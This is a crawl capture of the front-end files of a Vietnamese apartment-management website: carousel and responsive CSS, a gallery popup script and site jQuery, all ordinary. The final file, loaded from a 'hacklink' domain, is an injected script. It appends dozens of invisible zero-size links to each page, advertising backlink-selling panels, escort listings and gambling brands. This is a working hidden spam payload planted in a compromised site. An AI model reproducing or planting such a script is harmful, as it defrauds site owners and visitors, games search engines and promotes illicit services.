    position: absolute;
    top: 8px;
    left: 10px;
}
.owl-theme .owl-controls .owl-buttons .owl-next:before {
    font-family: FontAwesome;
    content: "\f053";
    font-size: 25px;
    color: white;
    position: absolute;
    top: 7px;
    left: 10px;
    transform: rotate(180deg);
}
.owl-theme .owl-controls .owl-buttons .owl-prev {width: 40px;height: 40px;border-radius: 0px; margin: 0px;padding: 0px;position: absolute;left: 0;top: 40%;border-top-right-radius: 8px;border-bottom-right-radius: 8px;margin-left: 3px;}
.owl-theme .owl-controls .owl-buttons .owl-next {width: 40px;height: 40px;border-radius: 0px;margin: 0px;padding: 0px;position: absolute;right: 0;top: 40%;border-top-left-radius: 8px;border-bottom-left-radius: 8px;margin-right: 3px;}

--- FILE ---
content_type: text/css
request_url: http://quanlychungcu.org/templates/responsive/responsive.css
body_size: 1851
content:
/* Ipad */
@media screen and (max-width: 1024px){
	/* Ở chế độ màn hình này, reset các thành phần bị quy định chiều ngang là px, ví dụ .main {width:950px;} */
	body .main{width:100%;}
	body .main2{width:100%;}
}
/* Điện thoại: mobile cũ :  @media screen and (max-width: 768px){ */
@media screen and (max-width: 640px){
	#ja-cottrai{padding:0%;width:100%;float:none;}
	#ja-cotphai{padding:0%;width:100%;float:none;}
	#ja-cotgiua{width:100%;float:none;}
	#ja-cottrai,#ja-cotphai{display:none;}
	.browse-view .product{
		display: block;
		padding: 0%;
		width: 100%;
	}
	.browse-view .browseProductImage{
		width:auto;
	}
	.itemListView .catItemImageBlock{
		margin: 0%;
		width: 100%;
		margin-bottom: 10px;
	}
	.itemListView .catItemTitle {
		width: 100%;
		float:none;
		text-align:center;
	}
	.itemListView .catItemReadMore{
		width:100%;
		float:none;
	}
	.itemListView .catItemImageBlock img{
		width:auto;
		margin: auto;
		display: block;
	}
	.header-imageproduct {
		display: block;
		width: 100%;
		float: none;
		padding: 0%;
		border: 1px solid #ddd;
		background: white;
	}
	.header-descproduct {
		display: block;
		width: 100%;
		float: none;
		margin-top: 10px;
	}
	#ja-cotgiua img{max-width:100%;}
	.bvcungmuc #k2ModuleRelated .k2ItemImageleft {
		width: 30%;
		float: left;
		margin-right: 5%;
	}
	.bvcungmuc #k2ModuleRelated h3 {
		width: 65%;
		float: right;
	}
	#ja-menungang,#Mod326{display:none;}
	.mobile_menu{display:table;position:relative;width:100%;}
	.mobile_menu >div{display:table-cell;width:50%;}
	.mobile_menu .tieude{padding:10px;text-align:center;background:#36b1d5;color:white;font-weight:bold;font-size:120%;cursor:pointer;}
	.mobile_menu .nentat{position:fixed;z-index:999;background:rgba(0, 0, 0, 0.6);left:0%;top:0%;width:100%;height:100%;cursor:pointer;}
	.mobile_menu .noidung{position:fixed;z-index:1000;width:70%;left:-70%;top:0%;height:100%;background:white;overflow-y:scroll;overflow-x:hidden;}
	.mobile_menu .noidung,.mobile_menu .nentat{
		-webkit-transition: all 0.5s ease-in-out;
		-moz-transition: all 0.5s ease-in-out;
		-o-transition: all 0.5s ease-in-out;
		transition: all 0.5s ease-in-out;
	}
	.mobile_menu .noidung >ul{padding:10px;}
	.mobile_menu .noidung >ul>li{margin-bottom:10px;}
	.mobile_menu .noidung >ul ul{margin-left:20px;}
	.mobile_menu .noidung li{list-style-type:none;}
	.mobile_menu .noidung li a{padding:5px;display:block;color: #005175;}
	.mobile_menu .noidung >ul>li>a{font-weight:bold;}
	.mobile_menu .nentat{display:none;}
	.mobile_menu .noidung.mnmb{left:0%;}
	.mobile_menu .nentat.mnmb{display:block;}
	.td3,.sd3{font-size:0%!important;width:0px!important;}
	span.cart-images img{width:100%;margin-right:0px;}
	.mobile_menu i{padding-right:10px;}
	.itemFullText td,.itemFullText tr,.itemFullText table,.product-thongtin-mota td,.product-thongtin-mota tr,.product-thongtin-mota table{display:block;width:100%!important;}
	.cart-view .cart-images{display:none;}
	.td4 {
		width: 18%;
	}
	.td6 {
		width: 29%;
	}
	.coupon{width:70%;}
	.childcontent{position:relative;display:block;width:100%;}
	
	.header1 > .main2 > div{
    width: 100%!important;
    display: block;
}
.header1 .level0 li:last-child{
    border-right: none;
}
.header1_2{display: none!important;}
.header2_2{display: none!important;}
.browse-view .row{display: block;}
.header2_1 img {
    width: 200px;
    height: auto;
}
.header1 .workshome-content > .level0 > li{
    width: 49%;
    box-sizing: border-box;
    height: auto;
    vertical-align: middle;
    text-align: center;
}
.nivo-caption{display: none!important;}
.fixed{display: none;}
.slideshow2 > .main2 > div{
    width: 100%;
    display: block;
}
.nivo-gallery-block img{
    height: 50px;
}
.slideshow2_2 iframe{
    height: 200px;
}
.extra2 .multitabb h2{
    line-height: 30px;
    height: 85px;
    vertical-align: middle;
}
.extra2 .level0 li{
    width: 100%!important;
}
.footer1 .itemContainer{
    width: 100%;
}
.footer1 .itemContainer .catItemImageBlock img{
    width: 100%;
}
.footer2 > .main2 > div{
    width: 100%;
    display: block;
    margin-bottom: 20px;
}
.footer2_4 .rsform .formHorizontal .rsform-block-email {
    width: 85%!important;
    float: left;
}
.mobile_menu >div{
    display: inline-block;
    width: auto;
    position: absolute;
}
.mobile_0{
    top: -140px;
    left: 20px;
}
.mobile_1{
    top: -140px;
    right: 20px;
}
.mobile_menu i{
    padding-right: 0;
    color: #1230C1;
    font-size: 250%;
}
.mobile_1 img{display: none;}
.mobile_menu .tieude{background: none!important;}
.slideshow0{
    height: 120px;
}
.mobile_0 .mnmb > ul > li:last-child{display: none;}
.ttlh, .formlh{width: 100%;}
#ja-cotgiua{width: 100%!important;}
.itemListView .catItemImageBlock img{
    height: auto;
    width: 100%;}
.bodytt #ja-cotphai .catItemImageBlock{
    height: auto;
}
.extra2 .level0 li span{font-size:140%;bottom: 10px;}
.footer0 .level0 li{
    margin: 0 auto;
    text-align: center;
    width: 100%;
}

}

--- FILE ---
content_type: application/javascript
request_url: http://quanlychungcu.org/templates/popup/popup.js
body_size: 733
content:
jQuery(document).ready(function($){$("body").append("<div class='nivo-gallery-popup'>"
+"<div class='nivo-gallery-popup-block'>"
+"<div class='nivo-gallery-popup-trong'>"
+"<div class='nivo-gallery-popup-nutclose'><i class='fa fa-times'></i></div>"
+"<div class='nivo-gallery-popup-anh'></div>"
+"<div class='nivo-gallery-popup-soluong'><span class='sl1'></span> of <span class='sl2'></span></div>"
+"</div>"
+"</div>"
+"<div class='nivo-gallery-popup-nextprev'>"+"<span class='nivo-gallery-popup-nextprev-prev'><i class='fa fa-chevron-left'></i></span>"+"<span class='nivo-gallery-popup-nextprev-next'><i class='fa fa-chevron-right'></i></span>"+"</div>"
+"<div class='nivo-gallery-popup-nentat'></div>"
+"</div>");$('.nivo-gallery-img').click(function(){parent='.nivo-gallery-img[data-parent="'+$(this).attr('data-parent')+'"]';$(this).addClass('aton');$(parent).each(function(){$('.nivo-gallery-popup-anh').html($('.nivo-gallery-popup-anh').html()+$(this).clone().wrap('<div>').parent().html());});setsoluong();$('.nivo-gallery-popup').addClass('showpop');});$('.nivo-gallery-popup-nentat').click(function(){$('.showpop').removeClass('showpop');$('.aton').removeClass('aton');$('.nivo-gallery-popup-anh').html('');});$('.nivo-gallery-popup-nutclose').click(function(){$('.nivo-gallery-popup-nentat').click();});$('.nivo-gallery-popup-nextprev-next').click(function(){if($('.nivo-gallery-popup-anh .aton').is(':last-child')){$('.nivo-gallery-popup-anh img').first().addClass('aton');$('.nivo-gallery-popup-anh').find('.aton').last().removeClass('aton');}
else{$('.nivo-gallery-popup-anh').find('.aton').next().addClass('aton');$('.nivo-gallery-popup-anh').find('.aton').first().removeClass('aton');}
setsoluong();});$('.nivo-gallery-popup-nextprev-prev').click(function(){if($('.nivo-gallery-popup-anh .aton').is(':first-child')){$('.nivo-gallery-popup-anh img').last().addClass('aton');$('.nivo-gallery-popup-anh').find('.aton').first().removeClass('aton');}
else{$('.nivo-gallery-popup-anh').find('.aton').prev().addClass('aton');$('.nivo-gallery-popup-anh').find('.aton').last().removeClass('aton');}
setsoluong();});function setsoluong(){$('.nivo-gallery-popup-soluong .sl2').text($('.nivo-gallery-popup-anh').children().length);$('.nivo-gallery-popup-soluong .sl1').text($('.nivo-gallery-popup-anh .aton').index()+1);var screenImage=$('.nivo-gallery-popup-anh').find('.aton');var theImage=new Image();theImage.src=screenImage.attr("src");var imageWidth=theImage.width;var imageHeight=theImage.height;$('.nivo-gallery-popup-block').css({width:imageWidth,height:imageHeight});}});

--- FILE ---
content_type: application/javascript
request_url: http://quanlychungcu.org/templates/ja_social/css/codejava.js
body_size: 4341
content:
/*
// Marquee scroll, đọc các thuộc tính tại : https://github.com/aamirafridi/jQuery.Marquee
(function(jQuery){jQuery.fn.marquee=function(options){return this.each(function(){var o=jQuery.extend({},jQuery.fn.marquee.defaults,options),jQuerythis=jQuery(this),jQuerymarqueeWrapper,containerWidth,animationCss,verticalDir,elWidth,loopCount=3,playState='animation-play-state',css3AnimationIsSupported=false,_prefixedEvent=function(element,type,callback){var pfx=["webkit","moz","MS","o",""];for(var p=0;p<pfx.length;p++){if(!pfx[p])type=type.toLowerCase();element.addEventListener(pfx[p]+type,callback,false);}},_objToString=function(obj){var tabjson=[];for(var p in obj){if(obj.hasOwnProperty(p)){tabjson.push(p+':'+obj[p]);}}
tabjson.push();return'{'+tabjson.join(',')+'}';},_startAnimationWithDelay=function(){jQuerythis.timer=setTimeout(animate,o.delayBeforeStart);},methods={pause:function(){if(css3AnimationIsSupported&&o.allowCss3Support){jQuerymarqueeWrapper.css(playState,'paused');}else{if(jQuery.fn.pause){jQuerymarqueeWrapper.pause();}}
jQuerythis.data('runningStatus','paused');jQuerythis.trigger('paused');},resume:function(){if(css3AnimationIsSupported&&o.allowCss3Support){jQuerymarqueeWrapper.css(playState,'running');}else{if(jQuery.fn.resume){jQuerymarqueeWrapper.resume();}}
jQuerythis.data('runningStatus','resumed');jQuerythis.trigger('resumed');},toggle:function(){methods[jQuerythis.data('runningStatus')=='resumed'?'pause':'resume']();},destroy:function(){clearTimeout(jQuerythis.timer);jQuerythis.find("*").addBack().unbind();jQuerythis.html(jQuerythis.find('.js-marquee:first').html());}};if(typeof options==='string'){if(jQuery.isFunction(methods[options])){if(!jQuerymarqueeWrapper){jQuerymarqueeWrapper=jQuerythis.find('.js-marquee-wrapper');}
if(jQuerythis.data('css3AnimationIsSupported')===true){css3AnimationIsSupported=true;}
methods[options]();}
return;}
var dataAttributes={},attr;jQuery.each(o,function(key,value){attr=jQuerythis.attr('data-'+key);if(typeof attr!=='undefined'){switch(attr){case'true':attr=true;break;case'false':attr=false;break;}
o[key]=attr;}});if(o.speed){o.duration=parseInt(jQuerythis.width(),10)/o.speed*1000;}
verticalDir=o.direction=='up'||o.direction=='down';o.gap=o.duplicated?parseInt(o.gap):0;jQuerythis.wrapInner('<div class="js-marquee"></div>');var jQueryel=jQuerythis.find('.js-marquee').css({'margin-right':o.gap,'float':'left'});if(o.duplicated){jQueryel.clone(true).appendTo(jQuerythis);}
jQuerythis.wrapInner('<div style="width:10000px;" class="js-marquee-wrapper"></div>');jQuerythis.css({'overflow':'hidden','width':'100%'});jQuerymarqueeWrapper=jQuerythis.find('.js-marquee-wrapper');if(verticalDir){var containerHeight=jQuerythis.height();jQuerymarqueeWrapper.removeAttr('style');jQuerythis.height(containerHeight);jQuerythis.find('.js-marquee').css({'float':'none','margin-bottom':o.gap,'margin-right':0});if(o.duplicated)jQuerythis.find('.js-marquee:last').css({'margin-bottom':0});var elHeight=jQuerythis.find('.js-marquee:first').height()+o.gap;if(o.startVisible&&!o.duplicated){o._completeDuration=((parseInt(elHeight,10)+parseInt(containerHeight,10))/parseInt(containerHeight,10))*o.duration;o.duration=(parseInt(elHeight,10)/parseInt(containerHeight,10))*o.duration;}else{o.duration=((parseInt(elHeight,10)+parseInt(containerHeight,10))/parseInt(containerHeight,10))*o.duration;}}else{elWidth=jQuerythis.find('.js-marquee:first').width()+o.gap;containerWidth=jQuerythis.width();if(o.startVisible&&!o.duplicated){o._completeDuration=((parseInt(elWidth,10)+parseInt(containerWidth,10))/parseInt(containerWidth,10))*o.duration;o.duration=(parseInt(elWidth,10)/parseInt(containerWidth,10))*o.duration;}else{o.duration=((parseInt(elWidth,10)+parseInt(containerWidth,10))/parseInt(containerWidth,10))*o.duration;}}
if(o.duplicated){o.duration=o.duration/2;}
if(o.allowCss3Support){var
elm=document.body||document.createElement('div'),animationName='marqueeAnimation-'+Math.floor(Math.random()*10000000),domPrefixes='Webkit Moz O ms Khtml'.split(' '),animationString='animation',animationCss3Str='',keyframeString='';if(elm.style.animation!==undefined){keyframeString='@keyframes '+animationName+' ';css3AnimationIsSupported=true;}
if(css3AnimationIsSupported===false){for(var i=0;i<domPrefixes.length;i++){if(elm.style[domPrefixes[i]+'AnimationName']!==undefined){var prefix='-'+domPrefixes[i].toLowerCase()+'-';animationString=prefix+animationString;playState=prefix+playState;keyframeString='@'+prefix+'keyframes '+animationName+' ';css3AnimationIsSupported=true;break;}}}
if(css3AnimationIsSupported){animationCss3Str=animationName+' '+o.duration/1000+'s '+o.delayBeforeStart/1000+'s infinite '+o.css3easing;jQuerythis.data('css3AnimationIsSupported',true);}}
var _rePositionVertically=function(){jQuerymarqueeWrapper.css('transform','translateY('+(o.direction=='up'?containerHeight+'px':'-'+elHeight+'px')+')');},_rePositionHorizontally=function(){jQuerymarqueeWrapper.css('transform','translateX('+(o.direction=='left'?containerWidth+'px':'-'+elWidth+'px')+')');};if(o.duplicated){if(verticalDir){if(o.startVisible){jQuerymarqueeWrapper.css('transform','translateY(0)');}else{jQuerymarqueeWrapper.css('transform','translateY('+(o.direction=='up'?containerHeight+'px':'-'+((elHeight*2)-o.gap)+'px')+')');}}else{if(o.startVisible){jQuerymarqueeWrapper.css('transform','translateX(0)');}else{jQuerymarqueeWrapper.css('transform','translateX('+(o.direction=='left'?containerWidth+'px':'-'+((elWidth*2)-o.gap)+'px')+')');}}
if(!o.startVisible){loopCount=1;}}else if(o.startVisible){loopCount=2;}else{if(verticalDir){_rePositionVertically();}else{_rePositionHorizontally();}}
var animate=function(){if(o.duplicated){if(loopCount===1){o._originalDuration=o.duration;if(verticalDir){o.duration=o.direction=='up'?o.duration+(containerHeight/((elHeight)/o.duration)):o.duration*2;}else{o.duration=o.direction=='left'?o.duration+(containerWidth/((elWidth)/o.duration)):o.duration*2;}
if(animationCss3Str){animationCss3Str=animationName+' '+o.duration/1000+'s '+o.delayBeforeStart/1000+'s '+o.css3easing;}
loopCount++;}
else if(loopCount===2){o.duration=o._originalDuration;if(animationCss3Str){animationName=animationName+'0';keyframeString=jQuery.trim(keyframeString)+'0 ';animationCss3Str=animationName+' '+o.duration/1000+'s 0s infinite '+o.css3easing;}
loopCount++;}}
if(verticalDir){if(o.duplicated){if(loopCount>2){jQuerymarqueeWrapper.css('transform','translateY('+(o.direction=='up'?0:'-'+elHeight+'px')+')');}
animationCss={'transform':'translateY('+(o.direction=='up'?'-'+elHeight+'px':0)+')'};}else if(o.startVisible){if(loopCount===2){if(animationCss3Str){animationCss3Str=animationName+' '+o.duration/1000+'s '+o.delayBeforeStart/1000+'s '+o.css3easing;}
animationCss={'transform':'translateY('+(o.direction=='up'?'-'+elHeight+'px':containerHeight+'px')+')'};loopCount++;}else if(loopCount===3){o.duration=o._completeDuration;if(animationCss3Str){animationName=animationName+'0';keyframeString=jQuery.trim(keyframeString)+'0 ';animationCss3Str=animationName+' '+o.duration/1000+'s 0s infinite '+o.css3easing;}
_rePositionVertically();}}else{_rePositionVertically();animationCss={'transform':'translateY('+(o.direction=='up'?'-'+(jQuerymarqueeWrapper.height())+'px':containerHeight+'px')+')'};}}else{if(o.duplicated){if(loopCount>2){jQuerymarqueeWrapper.css('transform','translateX('+(o.direction=='left'?0:'-'+elWidth+'px')+')');}
animationCss={'transform':'translateX('+(o.direction=='left'?'-'+elWidth+'px':0)+')'};}else if(o.startVisible){if(loopCount===2){if(animationCss3Str){animationCss3Str=animationName+' '+o.duration/1000+'s '+o.delayBeforeStart/1000+'s '+o.css3easing;}
animationCss={'transform':'translateX('+(o.direction=='left'?'-'+elWidth+'px':containerWidth+'px')+')'};loopCount++;}else if(loopCount===3){o.duration=o._completeDuration;if(animationCss3Str){animationName=animationName+'0';keyframeString=jQuery.trim(keyframeString)+'0 ';animationCss3Str=animationName+' '+o.duration/1000+'s 0s infinite '+o.css3easing;}
_rePositionHorizontally();}}else{_rePositionHorizontally();animationCss={'transform':'translateX('+(o.direction=='left'?'-'+elWidth+'px':containerWidth+'px')+')'};}}
jQuerythis.trigger('beforeStarting');if(css3AnimationIsSupported){jQuerymarqueeWrapper.css(animationString,animationCss3Str);var keyframeCss=keyframeString+' { 100%  '+_objToString(animationCss)+'}',jQuerystyles=jQuerymarqueeWrapper.find('style');if(jQuerystyles.length!==0){jQuerystyles.filter(":last").html(keyframeCss);}else{jQuery('head').append('<style>'+keyframeCss+'</style>');}
_prefixedEvent(jQuerymarqueeWrapper[0],"AnimationIteration",function(){jQuerythis.trigger('finished');});_prefixedEvent(jQuerymarqueeWrapper[0],"AnimationEnd",function(){animate();jQuerythis.trigger('finished');});}else{jQuerymarqueeWrapper.animate(animationCss,o.duration,o.easing,function(){jQuerythis.trigger('finished');if(o.pauseOnCycle){_startAnimationWithDelay();}else{animate();}});}
jQuerythis.data('runningStatus','resumed');};jQuerythis.bind('pause',methods.pause);jQuerythis.bind('resume',methods.resume);if(o.pauseOnHover){jQuerythis.bind('mouseenter',methods.pause);jQuerythis.bind('mouseleave',methods.resume);}
if(css3AnimationIsSupported&&o.allowCss3Support){animate();}else{_startAnimationWithDelay();}});};jQuery.fn.marquee.defaults={allowCss3Support:true,css3easing:'linear',easing:'linear',delayBeforeStart:1000,direction:'left',duplicated:false,duration:5000,gap:20,pauseOnCycle:false,pauseOnHover:false,startVisible:false};})(jQuery);
*/
jQuery(document).ready(function ($) {
	if($('.thanhvienpage').hasClass('thanhvienpage')){if($.trim($('.errorclass .error.message').text())!=''){alert($('.errorclass .error.message').text());}}
	$('.main-image').mouseover(function(){$('.main-image').mousemove(function(e){$(this).find('img').css({'transform-origin':((e.pageX-$(this).offset().left)/$(this).width())*100+'% '+((e.pageY-$(this).offset().top)/$(this).height())*100+'%'});});});$('.vm-button-correct').click(function(){$(this).hide();$('.cart_spiners').css('display','inline-block');});$('.sp-vmsearch-categories').children().first().attr('selected',true);if($('.rsform').hasClass('rsform')){$('.rsform').each(function(){$(this).find('.rsform-button').last().attr('data-form',$(this).find('form').attr('class'))
	$(this).find('.rsform-input-box').each(function(){$(this).attr('placeholder',$(this).parent().parent().parent().find('.formControlLabel').text());});$(this).find('.rsform-text-box').each(function(){$(this).attr('placeholder',$(this).parent().parent().parent().find('.formControlLabel').text());});});}
	$('.rsform-button').click(function(){var cf=true;$(this).parent().parent().parent().parent().parent().find('input[type="text"]').each(function(){if($(this).val()==''&&$(this).attr('data-required')=='YES'){$(this).addClass('rsform-error');cf=false;}else{$(this).removeClass('rsform-error');}});$(this).parent().parent().parent().parent().parent().find('textarea').each(function(){if($(this).val()==''&&$(this).attr('data-required')=='YES'){$(this).addClass('rsform-error');cf=false;}else{$(this).removeClass('rsform-error');}});if(cf){var doituong='.'+$(this).attr('data-form');$(doituong).submit();}});$('span.addtocart-button i').click(function(){$(this).next().click();});if($('addtocart_popup').length>0){$('input.addtocart-button').click(function(){alert('Sản phẩm đã được thêm vào giỏ hàng');});}
	/*
		// Bật marquee demo
		$('.browse-view .row').marquee({
			duplicated: true,
			pauseOnHover :true,
			startVisible :true,
			speed :80,
			gap :0,
		});
	*/
	var tdmn = 0;
	var tdmb = 0;
	$('.bodytd .tuyendung .workshome-title h2').click(function(){
		if(tdmn==0)	{
			$('.bodytd .tuyendung .workshome-content').show();
			$('.bodytd .tuyendung .workshome-title h2').addClass('current');
			}
		else {
			$('.bodytd .tuyendung .workshome-content').hide();
			$('.bodytd .tuyendung .workshome-title h2').removeClass('current');
			}
		tdmn = 1 - tdmn;
	});
	$('.bodytd .tuyendungmb .workshome-title h2').click(function(){
		if(tdmb==0)	{
			$('.bodytd .tuyendungmb .workshome-content').show();
			$('.bodytd .tuyendungmb .workshome-title h2').addClass('current');
			}
		else {
			$('.bodytd .tuyendungmb .workshome-content').hide();
			$('.bodytd .tuyendungmb .workshome-title h2').removeClass('current');
			}
		tdmb = 1 - tdmb;
	});
	
	// Code jQuery viết tiếp ở đây
	var fl = 0;
	$('.item-1100 a').removeAttr('href');
	$('.item-1100 a').css('cursor','pointer');
	$('.item-1100').click(function() {
	    if (fl == 0) $('.tk').show();
	    else $('.tk').hide();
	    fl = 1 - fl;
	});
	// scroll
	$("#back-to-top").click(function () {
			$('body,html').animate({
				scrollTop: 0
			})
		});
         $(window).bind('scroll', function () {
    if ($(window).scrollTop() > 200) {
        $('#back-to-top').show();
    } else {
        $('#back-to-top').hide();
    }
    });
	// end scroll
	$(window).bind('scroll', function() {
	if ($(window).scrollTop() > 220) {            
		$('.header2').addClass('fixed fadeInDown animated');    
	} 
	else {            
		$('.header2').removeClass('fixed fadeInDown animated');}
	});
	// tab
	
	$('.extra2 .ja-workshome').each(function() {
		if ($(this).attr('class') == 'multitabb') {} else {
			$('.multi_tab_laptop').html($('.multi_tab_laptop').html() + $(this).find('.workshome-title').html());
		}
	});
	$('.multi_tab_laptop h2').click(function() {
		$('.inactive_laptop').removeClass('inactive_laptop');
		$('.inshow_laptop').removeClass('inshow_laptop');
		var biensosanh = $(this).find('span').text();
		$(this).addClass('inactive_laptop');
		$('.extra2 .ja-workshome').each(function() {
			if (biensosanh == $(this).find('.workshome-title span').text()) {
				$(this).addClass('inshow_laptop');
			}
		});
	});
	$('.multi_tab_laptop h2:nth-child(2)').click();
	//-----------------------------------------
	$(".doitac .workshome-content .menu").owlCarousel({
		items : 8,
		navigation : false,
		slideSpeed: 400,
		lazyEffect:true,
		autoPlay: 6000,
		mouseDrag: true,
		pagination : false,
		stopOnHover:true,
		navigationText:["",""],
 	});
 	//------------------------------------------------
 	
});


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://client.hacklinktr.com/api/54.js
body_size: 2190
content:
(function() {
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink");
a.appendChild(linkText);
a.title = "hacklink";
a.href = "https://hacklinktr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("backlink paneli");
a.appendChild(linkText);
a.title = "backlink paneli";
a.href = "https://backlinkal.tr";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink al");
a.appendChild(linkText);
a.title = "hacklink al";
a.href = "https://hacklinktr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("backlink al");
a.appendChild(linkText);
a.title = "backlink al";
a.href = "https://backlinkal.tr";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink al");
a.appendChild(linkText);
a.title = "hacklink al";
a.href = "https://hacklinktr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink");
a.appendChild(linkText);
a.title = "hacklink";
a.href = "https://client.hacklinktr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink al");
a.appendChild(linkText);
a.title = "hacklink al";
a.href = "https://tr.pinterest.com/hacklinkal/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink satın al");
a.appendChild(linkText);
a.title = "hacklink satın al";
a.href = "https://tr.pinterest.com/hacklinkal/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink paneli");
a.appendChild(linkText);
a.title = "hacklink paneli";
a.href = "https://hacklinktr.world/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink al");
a.appendChild(linkText);
a.title = "hacklink al";
a.href = "https://hacklinkpanelial.studio";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink paneli");
a.appendChild(linkText);
a.title = "hacklink paneli";
a.href = "https://taplink.cc/hacklinkpaneli";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink paneli");
a.appendChild(linkText);
a.title = "hacklink paneli";
a.href = "https://about.me/hacklinkpaneli";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Maraş Escort");
a.appendChild(linkText);
a.title = "Maraş Escort";
a.href = "https://kahramanmaras-nfs.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Trabzon Escort");
a.appendChild(linkText);
a.title = "Trabzon Escort";
a.href = "https://trabzon-fls.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Adana Escort");
a.appendChild(linkText);
a.title = "Adana Escort";
a.href = "https://adana-biz.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Trabzon Escort");
a.appendChild(linkText);
a.title = "Trabzon Escort";
a.href = "https://trabzon-biz.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("istanbul escort");
a.appendChild(linkText);
a.title = "istanbul escort";
a.href = "https://chinga.xyz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("istanbul escort");
a.appendChild(linkText);
a.title = "istanbul escort";
a.href = "https://chinga.xyz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("istanbul escort");
a.appendChild(linkText);
a.title = "istanbul escort";
a.href = "https://suxing.fun/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Konya Escort");
a.appendChild(linkText);
a.title = "Konya Escort";
a.href = "https://konya-biz.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Tekirdağ Escort");
a.appendChild(linkText);
a.title = "Tekirdağ Escort";
a.href = "https://tekirdag-nfs.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Adana Escort");
a.appendChild(linkText);
a.title = "Adana Escort";
a.href = "https://adana-nef.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Adana Escort");
a.appendChild(linkText);
a.title = "Adana Escort";
a.href = "https://adana-nfs.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Eskişehir Escort");
a.appendChild(linkText);
a.title = "Eskişehir Escort";
a.href = "https://eskisehir-nfs.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Eskişehir Escort");
a.appendChild(linkText);
a.title = "Eskişehir Escort";
a.href = "https://eskisehir-nef.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Mardin Escort");
a.appendChild(linkText);
a.title = "Mardin Escort";
a.href = "https://mardin-nfs.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Mardin Escort");
a.appendChild(linkText);
a.title = "Mardin Escort";
a.href = "https://mardin-nefs.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Samsun Escort");
a.appendChild(linkText);
a.title = "Samsun Escort";
a.href = "https://samsun-biz.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Denizli Escort");
a.appendChild(linkText);
a.title = "Denizli Escort";
a.href = "https://denizli-biz.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://mycowork.fr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("meritking");
a.appendChild(linkText);
a.title = "meritking";
a.href = "https://zki.hu/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
